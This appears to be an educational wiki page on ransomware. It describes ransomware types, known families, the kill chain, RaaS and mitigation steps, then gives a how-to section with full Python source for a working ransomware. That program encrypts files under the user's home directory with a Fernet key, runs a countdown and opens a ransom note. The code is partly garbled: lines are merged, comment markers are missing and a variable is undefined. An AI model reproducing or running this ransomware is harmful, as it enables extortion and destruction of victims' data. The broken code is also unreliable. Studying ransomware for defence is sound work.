Ransomware
Introduction to Ransomware
Ransomware is a type of malware that takes control over a victim‘s PC or Data, and blocking access to it, in an attempt to extort money. The word "ransomware" is a combination of the words "ransom" and "software." The attackers hold the victim's data hostage and demand a payment (ransom) in exchange for the decryption key that will unlock the encrypted files.Conventionally the attacker demands that the ransom is paid in a hard to trace digital currency like Monero, Ethereum or Bitcoin. Modern day state of the art Ransomwares (which are mostly Cryptographic) use AES-256 to encrypt files and require payment for decryption. It is typically attained from deceptive email links or websites. Currently, there are two types of ransomwares: Cryptographic and Non-Cryptographic based.

Role of Cryptography in Ransomware
Malware / Ransomware use cryptography in order to hide its own code so that antivirus or security researchers cannot identify the actual code easily, communicate with its own command and control (C&C) Server and to encrypt the files on the victim machine.
A cryptographic system can have the following components:
- Plaintext
- Encryption key
- Ciphertext, which is the encrypted text
- Encryption algorithm, also called cipher
- Decryption algorithm
- There are two types of cryptographic algorithms based on the kind of key used:
- Symmetric
- Asymmetric
Advanced Encryption Standard (AES), the most used encryption algorithm in ransomwares uses a symmetric key. More advanced CGRs use a combation of both Symmetric and Asymmetric Keys (CryptoLocker is known to use both a symmetric key and an asymmetric key RSA)
Cryptographic Ransomware (CGR)
Cryptographic Ransomware (CGR) encrypts the files of the victim‘s device using „Strong Cryptographic“ Methods. These are methods that are considered highly resistant to cryptanalysis. The victim is informed of the encryption during an attack. A Timer is another component of the attack that is used to give the victim the feeling of urgency. There is no other easy way to decrypt the data than using the decryption key.
The main currencies used for paying the ransom are digital cryptocurrencies like Monero, Etherium or Bitcoin, because they are:
- Anonymous
- Difficult to track
- Transactions irreversible
CGR is not just one ransomware, but a family of malware that behave in a similar way Most common CGRs are:
- Jigsaw
- WannaCry
- Crypto Locker
- Police Ransomware
- Dirty Decrypt
- Torrent Locker
- Batch file Ransomware
- CryptoWall
Crypto Locker
CryptoLocker comes is a plethora of different forms, one of which the Torrent Locker ransomware. The standard variant Uses the advanced encryption standard AES-128 cryptosystem to encrypt the data on the host machine. In the latter variant, Torrent Locker, on the other hand, encrypts users’s files with the most advanced encryption standard implementation AES-256-CBC. AES 128 uses 10 rounds while AES 256 uses 14 rounds. The higher the number of rounds, the more complex the encryption and is therefore the reason why Torrent Locker is more ”secure”.
Non-Cryptographic Ransomware (NCR)
NCRs unlike CGRs Do not use any encryption and are applications that are designed to restrict computer interaction by locking screen or modifying Master Boot Record (MBR). They are relatively weak compared to CGR. Examples of NCR include:
- WinLocker
- Reveton
Screen-Lockers
The main goal of screen-lockers is to restrict access to a victim’s system at the operating system level, meaning that the affected device or system cannot be used. The only thing that is displayed when booting the system, is typically a message demanding a ransom.
Extortionware
Extortionware is used by attackers to extort money from their victims, by gathering as much information as possible and stealing personal information and data that the victim wants to keep private. The attackers then usually threaten to release it, if the ransom is not paid. Mostly, none of the victim’s data is encrypted and none of their systems is blocked, but they have to pay if they do not want their private information to be leaked.

Ransomware Kill-Chain
- Distribution campaign – attackers use techniques like social engineering and weaponized websites to trick or force users to download a dropper which kicks off the infection
- Malicious code infection – the dropper downloads an executable which installs the ransomware itself
- Malicious payload staging – the ransomware sets up, embeds itself in a system, and establishes persistency to exist beyond a reboot
- Scanning – the ransomware searches for content to encrypt, both on the local computer and the network accessible resources
- Encryption – the discovered files are encrypted
- Payday – a ransom note is generated, shown to the victim, and the hacker waits to collect on the ransom
Distribution Types Kill-Chain stage
Malicious Spam Emails
In order to gain access and infect a system, the attacker sends a huge amount of malicious spam emails to as many people as possible. Known example are phishing emails which target specific persons or companies. Via social engineering and deception tactics, victims are tricked into downloading malicious files or clicking on malicious links, which if opened infect the victim's computer.
Malicious Advertising
Malicious advertising is a method for distribution malicious software by abusing advertisements. If an infected website is visited by a victim, malicious advertisements redirect the browser to another page. This page contains an exploits which infects the victim's computer. This happens while the victim does not notice any of it.
Scareware
Scareware is used to scare victim's into downloading malicious software. Example would be a pop-up in the victim's browser telling them that their computer might be infected and they need a specific software to remove the problem. Often real looking banners, logos and names of legitimate antimalware-solution companies are used to lure victims into downloading malicious software.
Encryption Kill-Chain stage
- Upon Infection, Cryptolocker connects to C&C and requests a public key
- RSA public and secret key pair is generated for the victim machine
- Public Key sent to the victim machine, Secret Key stays with C&C
- Ransomware generates AES Symmetric key for file encryption
- Encrypt the AES key with the RSA public key
- In order to decrypt files, AES key must be decrypted with private key in the C&C server.
Ransomware as a Service (RaaS)
Ransomware as a Service is a growing business model on the dark web used by ransomware developers to distribute and sell their malware as service. Anybody, even without much technical knowledge, can execute ransomware attacks by just subscribing to this service. RaaS kits are rather easy to find on the dark web, where they are advertised like a normal product. These services may also offer a dashboard where the attacker has an overview of the progress, or even documentation with a step-by-step guide on how to use the ransomware. There are different types of RaaS revenue models, like a monthly subscription for a flat fee, a one-time license fee or a monthly fee but where a specific percentage of the ransomware profits is going to the RaaS-provider.
Tools for Reverse Engineering and WannaCry
First seen in 2017, WannaCry Ransomware has a series of elements. It enters victim in the form of a „dropper“ which contains an executable that encrypts and decrypts files, a copy of Tor Browser and the Encryption Keys (Kill Switch). It is timed like Jigsaw Ransomware and should the victim fails to pay on time, all files are deleted including the encryption key. The ransomware demands 0.025 bitcoin ransom but can be much more for corperations

GHIDRA
Ghidra is a software reverse engineering (SRE) suite of tools developed by NSA's Research Directorate in support of the Cybersecurity mission.

Mitigation
Prevention
To protect against ransomware, it is important to regularly update software and security systems, avoid opening suspicious emails and links, and use strong, unique passwords for all accounts. It is also advisable to regularly back up important data to an external drive or cloud storage to ensure that it can be recovered in the event of an attack.
There are several steps that individuals and organizations can take to prevent ransomware attacks:
- Keep software and security systems up to date: Installing updates and patches as they become available can help to fix vulnerabilities that could be exploited by ransomware.
- Avoid opening suspicious emails and links: Ransomware is often delivered through email attachments or links. It is important to be cautious when opening emails from unknown senders, and to avoid clicking on links or downloading attachments from unfamiliar sources.
- Use strong, unique passwords: Using strong, unique passwords for all accounts can help to prevent unauthorized access to accounts and systems.
- Use reputable antivirus software: Antivirus software can help to detect and block ransomware before it can infect a system.
- Back up important data regularly: Regularly backing up data to an external drive or cloud storage can help to ensure that it can be recovered in the event of a ransomware attack.
- Implement network segregation: Segmenting a network into smaller, isolated segments can help to contain the spread of ransomware within an organization.
- Educate employees: Training employees to recognize and report suspicious activity can help to prevent ransomware attacks.
- Consider ransomware insurance: Ransomware insurance can provide financial protection in the event of an attack.
By following these best practices, individuals and organizations can significantly reduce their risk of falling victim to a ransomware attack.
Securing Networks and Systems before an attack
A “Prevention is better than cure” approach includes:
- Incident Response Plan
- Backups
- Antivirus Solutions
- Disable Macros scripts
- Keeping Systems up to date
- Restricted Network Access
Securing Networks and Systems during an attack
- Act Immediately
- Perform an Attack Analysis
- Determine if a decryptor is available
- Restore from a previous snapshot or backup
- Report the infection
Python Based CGR
Summary
This section demonstrates how to create a simple CGR in python. Instead of using standard AES for encryption, this application uses a Fernet key due to its simplicity. Fernet keys use a combination of two smaller keys:
- A 128 bit AES encryption key
- A 128 bit SHA256 signing key
Requirements
- Operating system: Ubuntu 18.04 bionic amd64
- Packages and Software: VMware Workstation Pro 12.x, Python 3.x, Anaconda Navigator, Atom IDE
Install Python 3.x and Anaconda Navigator. Clone the project from the github page: https://git.fh-campuswien.ac.at/c1710475138/somali-cryptographic-ransomware.git
Main Secion of the Code
import os import webbrowser from os.path import expanduser from cryptography.fernet import Fernet #fernet keys have two smaller keys, a 128 bit AES key and a 128 bit SHA256 signing key import tkinter as tk from PIL import ImageTk, Image from multiprocessing import Process from threading import Thread import time from pathlib import Path
#Welcome to Somali FBI Ransomware! To start encryption: #python3 main.py --action encrypt #To decrypt files: #python3 main.py --action decrypt --keyfile ./path/to/key
root = tk.Tk()
root.title('Terminal')
# root2 = tk.Tk()
# root2.title('FBI SOMALIA ALERT!')
# root.wm_attributes('-fullscreen', 'true')
class Malware(object):
def __init__(self):
self.key = None # key to encrypt the files
self.cryptor = None # The encryptor
self.file_ext_targets = ['jpg', 'txt', 'png' 'zip'] # our ransomware will encrypt txt files
self.my_file = Path("~/Desktop/MENSA.txt") # the system will look for this file before starting the decryption process.
self.flag = 0
self.time = 1000000
def mainscreen(self):
termf = tk.Frame(root, height=400, width=500)
w = tk.Label(root, text="Something went wrong...")
button = tk.Button(text='Close', command=self.quitApp).pack()
w.pack()
root.mainloop()
#This is a method that generates a key to unlock files and pass it to the crypter
#verifies the key for decryption
def quitApp(self):
root.destroy()
ransom.writeKey("key")
ransom.encryptRoot(local_root)
# canvas.delete()
self.root2 = tk.Tk()
#self.root2.wm_attributes('-fullscreen', 'true')
#self.canvas = tk.Canvas(self.root2, width=1366, height=800)
#self.img = tk.PhotoImage(file="data/FBI.PNG")
#self.canvas.create_image(20, 20, anchor=tk.NW, image=self.img)
#self.canv as.pack()
#root2.mainloop()
self.tick(30) #timer for encryption
def tick(self, t):
while t:
os.system('sh mi6.sh') #shell script to change the background is run constantly
if self.flag == 0:
time.sleep(5)
self.note = webbrowser.open('file://' + os.path.realpath('note.html')) #Ransomware not is generated
self.flag += 1
mins, secs = divmod(t, 60)
timer = '{:02d}:{:02d}'.format(mins, secs)
print(timer, end="\r")
time.sleep(1)
if self.my_file.is_file():
webbrowser.open('file://' + os.path.realpath('success.html')) #Once the the ransom is payed, the success page is displayed
ransom.readKey('keyfile')
ransom.encryptRoot(local_root, encrypted=True)
break
t -= 1
if t == 0 and not self.my_file.is_file():
webbrowser.open('file://' + os.path.realpath('fail.html')) #If timer runs out and there are no ransom paid, fail page is displayed
sys_root = expanduser("~") #set new encryption directory to the root
ransom.generateKey() #generate a key
ransom.writeKey("keyfile") #write a key
ransom.encryptRoot(sys_root) #start the encryption process
def generateKey(self):
self.key = Fernet.generate_key()
self.cryptor = Fernet(self.key)
read the key for decryption
def readKey(self, keyfileName):
with open(keyfileName, "rb") as f:
self.key = f.read()
self.cryptor = Fernet(self.key)
#Save decryption key to a file
def writeKey(self, keyFileName):
print(self.key)
with open(keyFileName, "wb") as f:
f.write(self.key)
encrypt or decrypt files from root directory
def encryptRoot(self, rootDir, encrypted=False):
for root, _, files in os.walk(rootDir):
for f in files:
abs_files_path = os.path.join(root, f)
# pass if no target files is present in current folder
if not abs_files_path.split(".")[-1] in self.file_ext_targets:
continue
self.encryptFile(abs_files_path, encrypted=encrypted)
encrypt and decrypt files
def encryptFile(self, filePath, encrypted=False):
with open(filePath, "rb+") as f:
_data = f.read()
if not encrypted:
# perform encryption
print()
print(f"File Contents before encryption: {_data}")
data = self.cryptor.encrypt(_data)
print(f"File contents after encryption: {data}")
else:
# decrypt
data = self.cryptor.decrypt(_data)
print(f"File content before encryption: {data}")
f.seek(0)
f.write(data)
if __name__ == "__main__":
# sys_root = expanduser("~") # Use to encrypt every folder from root
local_root = expanduser("~/Downloads") # Use to encrypt specific folder
import argparse
parser = argparse.ArgumentParser()
parser.add_argument("--action", required=True)
parser.add_argument("--keyfile")
args = parser.parse_args()
action = args.action.lower()
keyfile = args.keyfile
ransom = Malware()
if action == "decrypt":
if keyfile is None:
print("Path to key must be specified after --keyfile for decryption")
else:
ransom.readKey(key)
ransom.encryptRoot(local_root, encrypted=True)
elif action == "encrypt":
Thread(target=ransom.generateKey()).start()
Thread(target=ransom.mainscreen()).start()
References
- A. Chuquilla, T. Guarda and G. Ninahualpa Quiña, "Ransomware - WannaCry Security is everyone's," 2019 14th Iberian Conference on Information Systems and Technologies (CISTI), Coimbra, Portugal, 2019, pp. 1-4, doi: 10.23919/CISTI.2019.8760749.
- D. Gonzalez and T. Hayajneh, "Detection and prevention of crypto-ransomware," 2017 IEEE 8th Annual Ubiquitous Computing, Electronics and Mobile Communication Conference (UEMCON), New York, NY, USA, 2017, pp. 472-478, doi: 10.1109/UEMCON.2017.8249052.
- Malwarebytes.com. 2021. What is Ransomware?
- usa.kaspersky.com. 2021. What is Scareware?
- crowdstrike.com. 2021. Ransomware as a Service (RaaS) Explained
- Kost, E., 2021. What is Ransomware as a Service (RaaS)?
Pictures:
- ↑ prey project.com. 2021. Types of Encryption: Symmetric or Asymmetric? RSA or AES?.
- ↑ Exabeam. 2022. Ransomware's Weakness: How to Turn Ransomware’s Achilles’ Heel Into the Defender’s Golden Hour.
- ↑ Ghidra-sre.org. 2022. Ghidra.